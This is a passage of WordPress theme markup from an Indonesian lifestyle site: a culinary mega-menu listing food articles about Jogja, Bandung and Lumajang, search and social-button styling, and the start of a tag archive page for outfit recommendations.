weCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_47_6970669804bc3_rand","tdc_css_class_style":"td_uid_47_6970669804bc3_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_47_6970669804bc3_rand"}';
block_td_uid_47_6970669804bc3.td_column_number = "3";
block_td_uid_47_6970669804bc3.block_type = "tdb_header_mega_menu";
block_td_uid_47_6970669804bc3.post_count = "5";
block_td_uid_47_6970669804bc3.found_posts = "286";
block_td_uid_47_6970669804bc3.header_color = "";
block_td_uid_47_6970669804bc3.ajax_pagination_infinite_stop = "";
block_td_uid_47_6970669804bc3.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_47_6970669804bc3);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_47_6970669804bc3 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/MM-Spesial-Orins-2-1024x1024-1-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh">Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:38:22+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">di Jogja, kamu bisa temukan banyak penjual martabak enak mulai dari jenis martabak manis atau martabak telur yang nagih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bakso-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung">Rekomendasi Tempat Makan Bakso Enak di Kota Bandung</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:13:15+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bandung punya banyak tempat makan bakso yang akan membuatmu ketagihan dengan citarasanya yang lezat</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" class="td-image-wrap" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-29676681-696x1044.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang">Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:11:03+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Jalan Braga ada banyak pilihan tempat makan dengan berbagai pilihan kuliner yang enak dan menggoda selera, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" class="td-image-wrap" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/meja-makan-penuh-dengan-lauk-pauk-ala-restoran-padang-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja">Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T08:50:02+00:00" >Desember 5, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak tempat makan padang yang bisa kamu temukan di Jogja dengan pilihan lauk beragam dan bercitarasa enak yang bikin ketagihan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" class="td-image-wrap" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-3310691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?">Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:58:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Lumajang, kamu bisa temukan banyak makanan khas enak yang wajib dicicipi untuk melengkapi acara jalan-jalanmu saat disana</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_47_6970669804bc3" data-td_block_id="td_uid_47_6970669804bc3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_47_6970669804bc3" data-td_block_id="td_uid_47_6970669804bc3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search td_uid_48_697066980a9df_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_48_697066980a9df" >
<style>

/* inline tdc_css att */

.td_uid_48_697066980a9df_rand{
margin-top:-2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_48_697066980a9df_rand .tdb-head-search-btn i {
                    font-size: 22px;
                }
                
                .td_uid_48_697066980a9df_rand .tdb-head-search-btn i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                .td_uid_48_697066980a9df_rand {
                    display: inline-block;
                }
                
                .td_uid_48_697066980a9df_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_48_697066980a9df_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 460px;
                }
                
                .td_uid_48_697066980a9df_rand .tdb-search-form {
                    padding: 30px 20px;
                }
                
                .td_uid_48_697066980a9df_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_48_697066980a9df_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_48_697066980a9df_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_48_697066980a9df_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_48_697066980a9df_rand .tdb-search-form-inner:after {
                    border-width: 0 0 1px 0;
                }
                
                .td_uid_48_697066980a9df_rand .tdb-head-search-form-btn i {
                    font-size: 7px;
                }
                
                .td_uid_48_697066980a9df_rand .tdb-head-search-form-btn i {
                    margin-left: 6px;
                }
                
                .td_uid_48_697066980a9df_rand .tdb-head-search-form-btn i {
                    top: -1px;
                }
                
                
                .td_uid_48_697066980a9df_rand .tdb-head-search-form-btn {
                    padding: 0 5px;
                }
                
                .td_uid_48_697066980a9df_rand .tdb-aj-search-results {
                    border-width: 0px;
                }
                
                .td_uid_48_697066980a9df_rand .result-msg {
                    padding: 10px 0 15px 0;
                }
                
                .td_uid_48_697066980a9df_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_48_697066980a9df_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_48_697066980a9df_rand .tdb-head-search-btn:hover i {
                    color: #ff4033;
                }
                
                
                .td_uid_48_697066980a9df_rand .tdb-head-search-btn:after {
                    border-bottom-color: #ffffff;
                }
                
                .td_uid_48_697066980a9df_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_48_697066980a9df_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_48_697066980a9df_rand .tdb-head-search-form-btn {
                    color: #232323;
                }
                
                .td_uid_48_697066980a9df_rand .tdb-head-search-form-btn:hover {
                    color: #ff4033;
                }
                
                .td_uid_48_697066980a9df_rand .tdb-head-search-form-btn i {
                    color: #232323;
                }
                
                .td_uid_48_697066980a9df_rand .tdb-head-search-form-btn:hover i {
                    color: #ff4033;
                }
                
                .td_uid_48_697066980a9df_rand .tdb-head-search-form-btn {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_48_697066980a9df_rand .tdb-head-search-form-btn:hover {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_48_697066980a9df_rand .result-msg a {
                    color: #ff4033;
                }
                
                .td_uid_48_697066980a9df_rand .result-msg a:hover {
                    color: #ff4033;
                }
                
                .td_uid_48_697066980a9df_rand .tdb-head-search-form-btn {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                .td_uid_48_697066980a9df_rand .result-msg {
                    font-family:Catamaran !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                
                
				.td_uid_48_697066980a9df_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_48_697066980a9df_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_48_697066980a9df_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_48_697066980a9df_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_48_697066980a9df_rand .tdb-aj-search-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
                
				.td_uid_48_697066980a9df_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_697066980a9df_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_48_697066980a9df_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_48_697066980a9df_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_48_697066980a9df_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_48_697066980a9df_rand .td-image-container {
				 	flex: 0 0 100%;
				 	width: 100%;
			    }
				.ie10 .td_uid_48_697066980a9df_rand .td-image-container,
				.ie11 .td_uid_48_697066980a9df_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_48_697066980a9df_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_48_697066980a9df_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_48_697066980a9df_rand .td-module-meta-info,
				.ie11 .td_uid_48_697066980a9df_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    
				.td_uid_48_697066980a9df_rand .td-module-meta-info {
					padding: 10px 0 0 0;
				}
				
				
				.td_uid_48_697066980a9df_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_48_697066980a9df_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_48_697066980a9df_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_48_697066980a9df_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_48_697066980a9df_rand .td-post-category {
					display: none;
				}
				
				.td_uid_48_697066980a9df_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_48_697066980a9df_rand .td-read-more {
					display: none;
				}
				
				.td_uid_48_697066980a9df_rand .td-author-date {
					display: none;
				}
				
				.td_uid_48_697066980a9df_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_48_697066980a9df_rand .td-post-date,
				.td_uid_48_697066980a9df_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_48_697066980a9df_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_48_697066980a9df_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_48_697066980a9df_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_48_697066980a9df_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_48_697066980a9df_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_48_697066980a9df_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_48_697066980a9df_rand .tdb-aj-cur-element .entry-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_48_697066980a9df_rand .entry-title {
					font-family:Catamaran !important;font-size:14px !important;font-weight:700 !important;
				}
				
				.td_uid_48_697066980a9df_rand .td-post-category {
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_48_697066980a9df_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 420px;
                }
                
				.td_uid_48_697066980a9df_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_48_697066980a9df_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_48_697066980a9df_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_48_697066980a9df_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_48_697066980a9df_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_697066980a9df_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_48_697066980a9df_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_48_697066980a9df_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_48_697066980a9df_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 380px;
                }
                
                .td_uid_48_697066980a9df_rand .tdb-search-form {
                    padding: 20px 20px 20px;
                }
                
				.td_uid_48_697066980a9df_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_48_697066980a9df_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_48_697066980a9df_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_48_697066980a9df_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_48_697066980a9df_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_697066980a9df_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_48_697066980a9df_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_48_697066980a9df_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_48_697066980a9df_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_48_697066980a9df_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_48_697066980a9df_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_697066980a9df_rand .td-module-container:before {
					bottom: -12px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tebet9.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials td_uid_49_697066980ec0d_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_49_697066980ec0d" >
<style>

/* inline tdc_css att */

.td_uid_49_697066980ec0d_rand{
margin-left:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_49_697066980ec0d_rand{
margin-left:2px !important;
}
}

</style>
<style>
.td_uid_50_6970669810985 .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_50_6970669810985 .tdm-social-item i.td-icon-twitter,
				.td_uid_50_6970669810985 .tdm-social-item i.td-icon-linkedin,
				.td_uid_50_6970669810985 .tdm-social-item i.td-icon-pinterest,
				.td_uid_50_6970669810985 .tdm-social-item i.td-icon-blogger,
				.td_uid_50_6970669810985 .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_50_6970669810985 .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_50_6970669810985 .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_50_6970669810985 .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_50_6970669810985 .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_50_6970669810985 .tdm-social-item i,
				.tds-team-member2 .td_uid_50_6970669810985.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_50_6970669810985 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .td_uid_50_6970669810985.tds-social1 .tdm-social-item:hover i {
					color: #ff4033;
				}
				
				
				
				.td_uid_50_6970669810985 .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_50_6970669810985 .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_50_6970669810985 .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_50_6970669810985 .tdm-social-item i.td-icon-twitter,
				.td_uid_50_6970669810985 .tdm-social-item i.td-icon-linkedin,
				.td_uid_50_6970669810985 .tdm-social-item i.td-icon-pinterest,
				.td_uid_50_6970669810985 .tdm-social-item i.td-icon-blogger,
				.td_uid_50_6970669810985 .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_50_6970669810985 .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_50_6970669810985 .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_50_6970669810985"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tebet9.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Label</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rekomendasi outfit</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Label: rekomendasi outfit</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2023/08/sambut-hari-kemerdekaan-ini-inspirasi-outfit-merah-putih-keren-buat-pria/" rel="bookmark" class="td-image-wrap" title="Sambut Hari Kemerdekaan, Ini Inspirasi Outfit Merah Putih Keren buat Pria"><img width="324" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2023/09/merah-putih-pria-324x160.jpg"   alt="" title="Sambut Hari Kemerdekaan, Ini Inspirasi Outfit Merah Putih Keren buat Pria" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2023/08/sambut-hari-kemerdekaan-ini-inspirasi-outfit-merah-putih-keren-buat-pria/" rel="bookmark" title="Sambut Hari Kemerdekaan, Ini Inspirasi Outfit Merah Putih Keren buat Pria">Sambut Hari Kemerdekaan, Ini Inspirasi Outfit Merah Putih Keren buat Pria</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-15T08:58:00+00:00" >Agustus 15, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
